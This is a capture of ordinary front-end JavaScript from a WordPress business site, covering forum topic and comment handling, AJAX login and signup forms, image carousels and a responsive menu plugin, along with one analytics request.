    var ele_id = sender.id;
    var comment_id = $('#content_id').val();
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'change_comments_status_callback',
            comment_id: comment_id
        },
        dataType: "JSON",
        success: function (res) {

            var text_btn = '';
            if (res.status == 'approved') {
                text_btn = 'Unaprooved';
                $('#' + ele_id).text(text_btn);


            } else {

                text_btn = 'Aprooved';
                $('#' + ele_id).text(text_btn);
            }
            $('#myModal').modal('hide');
            location.reload();

        }
    });
}


function filePreview(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();
        reader.onload = function (e) {
            $('.upload-preview').html('');
            $('.upload-preview').html('<img src="' + e.target.result + '" width="450" height="300"/>');
        }
        reader.readAsDataURL(input.files[0]);
    }
}

$("#dp").change(function () {
    filePreview(this);
});

$('#add_topic_form').submit(function (e) {
    e.preventDefault();
    let topic_id = $('#topic_id').val();
    let title = $('#topic_title').val();
    let comments = tinymce.get('topic_content').getContent();
    let parent_cat = $('#parent_cat').val();
    let file = $('#upload_doc')[0].files[0];
    $("#upload_doc").val('');
    if (title == '') {
        swal("Please Enter  Title ", "", "error");
        $('#topic_title').focus();
        return false;
    }
    if (comments == '') {
        swal("Please Enter  comments ", "", "error");

        return false;
    }
    var form = new FormData();
    form.append('document', file);
    form.append('topic_id', topic_id);
    form.append('title', title);
    form.append('comments', comments);
    form.append('parent_cat', parent_cat);
    form.append('action', "add_topic_callback");

    $.ajax({

        url: forum_obj.ajaxurl,
        type: "POST",
        data: form,
        dataType: "JSON",
        contentType: false,
        processData: false,
        error: function (res, error) {
            alert(" Can't do because: " + error);
        },
        success: function (res) {
            if (res.success == 'true') {
                $("#upload_doc").val('');
                var htm = '<li>' + res.attachment_title + '<a href="javascript:void(0);"  onclick="url_redirect("' + res.path + '");"><i class="fa fa-file-pdf-o"></i></a><a href="javascript:void(0);" onclick="confirm_prompt( ' + res.post_id + ', \'' + res.path + '\' );"><i class="fa fa-trash" aria-hidden="true"></i></a></li>';
                $("#list_doc").append(htm);
                swal("Topic added complete", "", "success");
            }

        }
    });

});

function image_uploader(input) {
    var url = input.value;
    var ext = url.substring(url.lastIndexOf('.') + 1).toLowerCase();
    if (input.files && input.files[0] && (ext == "gif" || ext == "png" || ext == "jpeg" || ext == "jpg")) {
        var file = input.files[0];
        var form = new FormData();
        form.append('image', file);
        form.append('no', 1);
        form.append('action', 'folder_contents');
        $.ajax({
            type: 'POST',
            url: forum_obj.ajaxurl,
            data: form,
            contentType: false,
            processData: false,
            success: function (result) {
                $("#file").val('');
                var ed = tinyMCE.get('topic_content');
                var range = ed.selection.getRng();
                var newNode = ed.getDoc().createElement("img");
                newNode.src = result;
                range.insertNode(newNode);
            }

        })
    }

}
function delete_doc(id, url) {
    var form = new FormData();
    form.append('url', url);
    form.append('id', id);
    form.append('no', 2);
    form.append('action', 'folder_contents');
    $.ajax({
        type: 'POST',
        url: forum_obj.ajaxurl,
        data: form,
        contentType: false,
        processData: false,
        success: function (result) {
            $("#list_doc").html(result);

        }

    })
}

function url_redirect(url) {
    window.open(url);
}

function confirm_prompt(post_id, path) {
    swal({
        title: 'Are you sure?',
        text: "You won't be able to revert this!",
        type: 'warning',
        showCancelButton: true,
        confirmButtonColor: '#3085d6',
        cancelButtonColor: '#d33',
        confirmButtonText: 'Yes, delete it!'
    }).then((result) => {
        if (result == true) {
            swal(
                'Deleted!',
                'Your file has been deleted.',
                'success'
            )
            delete_doc(post_id, path);
        }
    })
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=806700510&t=pageview&_s=1&dl=https%3A%2F%2Fvnnergy.com%2Fwhy-is-project-governance-critical-to-project-success%2F&ul=en-us%40posix&dt=Why%20is%20Project%20Governance%20Critical%20to%20Project%20Success%3F%20%E2%80%93%20Vnnergy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=382014801&gjid=1891737003&cid=1503990648.1769725575&tid=UA-85906214-1&_gid=112458422.1769725575&_r=1&_slc=1&z=2027072637
body_size: -449
content:
2,cG-RPN92LJW69

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/js/custome.js?ver=6.9
body_size: 1327
content:
$(document).ready(function(){$(function(){$(".flexslider").flexslider({animation:"fade"})}),$(function(){$(".iconmenu").on("click",function(){$(".mainmenu").slideToggle()})}),$(function(){$(".menutop .mainmenucont").meanmenu({meanMenuClose:'<i class="fa fa-times"></i>',meanExpand:"+",meanContract:"-",meanMenuContainer:"#responsive-menu-container",meanScreenWidth:"992",meanRemoveAttrs:!0})}),$(function(){$(".alltestmnl").length&&$(".alltestmnl").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:4e3,items:1,dots:!0,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1},1200:{items:1}}})}),$(function(){$(".clientsaywrp").length&&$(".clientsaywrp").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:4e3,items:1,dots:!0,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1},1200:{items:1}}})}),$(".accordion-box").length&&$(".accordion-box .acc-btn").click(function(){!0!==$(this).hasClass("active")&&$(".accordion-box .acc-btn").removeClass("active"),$(this).next(".acc-content").is(":visible")?($(this).removeClass("active"),$(this).next(".acc-content").slideUp(500)):($(this).addClass("active"),$(".accordion-box .acc-content").slideUp(500),$(this).next(".acc-content").slideDown(500))})});

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/js/register-login.js?ver=6.9
body_size: 4931
content:
jQuery(document).ready(function ($) {
    "use strict";
	/****************************************************
	Show/hide animation for Login/resetpass/signup popbox
	*****************************************************/
	var target,sf,st;
	jQuery(".link-sign-up , .link-log-in").on('click', function (e) {
		jQuery(".body-overlay").show();
		
		target = '.'+jQuery(this).attr('data-target');
		$(target).css('top',parseInt(50)+$(document).scrollTop()+'px');
		console.log($(document).scrollTop())
		console.log(target);
		sf = '.sign-up-box';st = '.login-box';
		if(target == '.sign-up-box') {
			sf = '.login-box';st = '.sign-up-box';
		}
		if(jQuery(this).attr('data-type') == 'inside') {
		jQuery(sf).slideToggle("slow" , function() {
			jQuery(st).slideToggle("slow");
		  });
		}
		else {
			jQuery(target).slideToggle("slow");
		}
	});

	$(".link-reset-pass").click(function(){
		$(".login-box").hide();
	   // $(".body-overlay").show();
		$(".pass-reset-box").slideToggle("slow");
		$(".pass-reset-box").css('top',parseInt(50)+$(document).scrollTop()+'px');
		
	});

	$(".link-log-in-2").click(function(){
		$(".pass-reset-box").hide();
	   // $(".body-overlay").show();
		$(".login-box").slideToggle("slow");
		$(".login-box").css('top',parseInt(50)+$(document).scrollTop()+'px');
	});

	$(".close-icon").click(function(){
			target = '.'+jQuery(this).attr('data-target');
			jQuery(target).slideToggle( "slow", function() {
				// Animation complete.
				$(".body-overlay").hide();
			  });
	});

	
	/****************************************************
	Ajax signup and Login 
	*****************************************************/
	
	jQuery('form#user_login_frm, form#user_signup_frm').on('submit', function (e) {
            
        if (!jQuery(this).valid()) return false;
        
        //jQuery('p.status', this).show().text(ajax_auth_object.loadingmessage);
		var action = 'owctheme_ajax_login';
		var username = 	jQuery('form#user_login_frm #username').val();
		var password = jQuery('form#user_login_frm #pass').val();
		var email = '';
		var nonce = jQuery('form#user_login_frm #nonce_ajax_login').val();
		var rememberme = jQuery('form#user_login_frm #rememberme').val();
		var redirect = jQuery('form#user_login_frm #redirect').val();
		var recaptcha = '';
		if (jQuery(this).attr('id') == 'user_signup_frm') {
			action = 'owctheme_ajax_register';
			username = jQuery('form#user_signup_frm #new_user').val();
			password = jQuery('form#user_signup_frm #new_pass').val();
			email =    jQuery('form#user_signup_frm #new_email').val();
			nonce = jQuery('form#user_signup_frm #nonce_ajax_signup').val();
			recaptcha = jQuery('form#user_signup_frm #g-recaptcha-response').val();
			rememberme = '';
		}
                //console.log(action);exit;
		var ctrl = jQuery(this);
		$.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: regobj.ajaxurl,
			data: {
				'action': action,
				'username': username,
				'password': password,
				'redirect': redirect,
				'email': email,
				'nonce': nonce,
				'rememberme':rememberme,
				'recaptcha': recaptcha
            },
            success: function (data) {
               /*  console.log(data.redirect);exit; */
				if((jQuery(ctrl).attr ('id') == 'user_signup_frm') && (data.loggedin == false)) 
				{
					grecaptcha.reset();
					console.log(data);
					jQuery('.error_bg').show();
					jQuery('.signup_error_msg').text(data.message);
				}
				else if((jQuery(ctrl).attr ('id') == 'user_login_frm') && (data.loggedin == false)) 
				{
					jQuery('.error_bg').show();
					jQuery('.login_error_msg').text(data.message);
				}
				else if (data.loggedin == true) {
					document.location.href = jQuery(ctrl).attr ('id') == 'user_signup_frm' ? data.redirect_to : data.redirect_to;
                }
            }
        });
        e.preventDefault();
    });

//	// Perform AJAX forget password on form submit
	jQuery('form#user_resetpass_frm').on('submit', function(e){
		if (!jQuery(this).valid()) return false;
		//jQuery('p.status', this).show().text(ajax_auth_object.loadingmessage);
		var ctrl = jQuery(this);
		$.ajax({
			type: 'POST',
            dataType: 'json',
            url: regobj.ajaxurl,
			data: { 
				'action': 'ajax_reset_pass', 
				'user_login': jQuery('form#user_resetpass_frm #repass').val(), 
				'nonce': jQuery('form#user_resetpass_frm #nonce_ajax_repass').val(), 
			},
			success: function(data){					
				jQuery('p.status',ctrl).text(data.message);				
			}
		});
		e.preventDefault();
		return false;
	});

	// Client side form validation
    if (jQuery("#register").length) 
		jQuery("#register").validate();
    else if (jQuery("#login").length) 
		jQuery("#login").validate();
	if(jQuery('#forgot_password').length)
		jQuery('#forgot_password').validate();
});


 function login_hidden(redirect_too ){
	$('#redirect').val(redirect_too);

}

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/js/support.js?ver=6.9
body_size: 3468
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
$(document).ready(function(){
  $('#CF5b2b9b9ee471a_1 input[type=text]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=text]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 input[type=email]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=email]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 input[type=tel]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=tel]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 select').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 select').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 input[type=url]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=url]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 textarea').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 textarea').addClass('form-item');
  $('#CF5b2c77fd75eed_2 input[type=text]').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 input[type=text]').addClass('form-item');
  $('#CF5b2c77fd75eed_2 input[type=email]').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 input[type=email]').addClass('form-item');
  $('#CF5b2c77fd75eed_2 input[type=tel]').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 input[type=tel]').addClass('form-item');
   $('#CF5b2c77fd75eed_2 textarea').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 textarea').addClass('form-item');
});


jQuery(document).ready(function($) {

	var feedbackSlider = jQuery('.feedback-slider');
	feedbackSlider.owlCarousel({
		items: 1,
		nav: true,
		dots: true,
		autoplay: true,
		loop: true,
		mouseDrag: true,
		touchDrag: true,
		navText: ["<i class='fa fa-long-arrow-left'></i>", "<i class='fa fa-long-arrow-right'></i>"],
		responsive:{

			// breakpoint from 767 up
			767:{
				nav: true,
				dots: false
			}
		}
	});

	feedbackSlider.on("translate.owl.carousel", function(){
		$(".feedback-slider-item h3").removeClass("animated fadeIn").css("opacity", "0");
		$(".feedback-slider-item img, .feedback-slider-thumb img, .customer-rating").removeClass("animated zoomIn").css("opacity", "0");
	});

	feedbackSlider.on("translated.owl.carousel", function(){
		$(".feedback-slider-item h3").addClass("animated fadeIn").css("opacity", "1");
		$(".feedback-slider-item img, .feedback-slider-thumb img, .customer-rating").addClass("animated zoomIn").css("opacity", "1");
	});
	feedbackSlider.on('changed.owl.carousel', function(property) {
		var current = property.item.index;
		var prevThumb = $(property.target).find(".owl-item").eq(current).prev().find("img").attr('src');
		var nextThumb = $(property.target).find(".owl-item").eq(current).next().find("img").attr('src');
		var prevRating = $(property.target).find(".owl-item").eq(current).prev().find('span').attr('data-rating');
		var nextRating = $(property.target).find(".owl-item").eq(current).next().find('span').attr('data-rating');
		$('.thumb-prev').find('img').attr('src', prevThumb);
		$('.thumb-next').find('img').attr('src', nextThumb);
		$('.thumb-prev').find('span').next().html(prevRating + '<i class="fa fa-star"></i>');
		$('.thumb-next').find('span').next().html(nextRating + '<i class="fa fa-star"></i>');
	});
	$('.thumb-next').on('click', function() {
		feedbackSlider.trigger('next.owl.carousel', [300]);
		return false;
	});
	$('.thumb-prev').on('click', function() {
		feedbackSlider.trigger('prev.owl.carousel', [300]);
		return false;
	});
	
}); 

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.meanmenu.js?ver=2.0.8
body_size: 3895
content:
!function(n){"use strict";n.fn.meanmenu=function(P){var e={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};P=n.extend(e,P);var W=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var a=P.meanMenuTarget,t=P.meanMenuContainer,r=P.meanMenuClose,i=P.meanMenuCloseSize,s=P.meanMenuOpen,n=P.meanRevealPosition,e=P.meanRevealPositionDistance,u=P.meanRevealColour,m=P.meanScreenWidth,l=P.meanNavPush,o=".meanmenu-reveal",c=P.meanShowChildren,h=P.meanExpandableChildren,v=P.meanExpand,d=P.meanContract,y=P.meanRemoveAttrs,j=P.onePage,Q=P.meanDisplay,f=P.removeElements,g=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(g=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var p="",C=function(){if("center"===n){var e=(window.innerWidth||document.documentElement.clientWidth)/2-22+"px";p="left:"+e+";right:auto;",g?jQuery(".meanmenu-reveal").animate({left:e}):jQuery(".meanmenu-reveal").css("left",e)}},w=!1,x=!1;"right"===n&&(p="right:"+e+";left:auto;"),"left"===n&&(p="left:"+e+";right:auto;"),C();var A="",E=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(t).removeClass("mean-container"),jQuery(a).css("display",Q),x=w=!1,jQuery(f).removeClass("mean-remove")},M=function(){var e="background:"+u+";color:"+u+";"+p;if(W<=m){jQuery(f).addClass("mean-remove"),x=!0,jQuery(t).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+e+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var n=jQuery(a).html();jQuery(".mean-nav").html(n),y&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(a).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",l),jQuery(a).hide(),jQuery(".meanmenu-reveal").show(),jQuery(o).html(s),A=jQuery(o),jQuery(".mean-nav ul").hide(),c?h?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+i+'">'+v+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(v),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(d),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),A.removeClass("meanclose"),jQuery(A).click(function(e){e.preventDefault(),!1===w?(A.css("text-align","center"),A.css("text-indent","0"),A.css("font-size",i),jQuery(".mean-nav ul:first").slideDown(),w=!0):(jQuery(".mean-nav ul:first").slideUp(),w=!1),A.toggleClass("meanclose"),jQuery(A).is(".meanmenu-reveal.meanclose")?A.html(r):A.html(s),jQuery(f).addClass("mean-remove")}),j&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),w=!1,jQuery(A).toggleClass("meanclose").html(s)})}else E()};g||jQuery(window).resize(function(){W=window.innerWidth||document.documentElement.clientWidth,E(),W<=m?(M(),C()):E()}),jQuery(window).resize(function(){W=window.innerWidth||document.documentElement.clientWidth,g?(C(),W<=m?!1===x&&M():E()):(E(),W<=m&&(M(),C()))}),M()})}}(jQuery);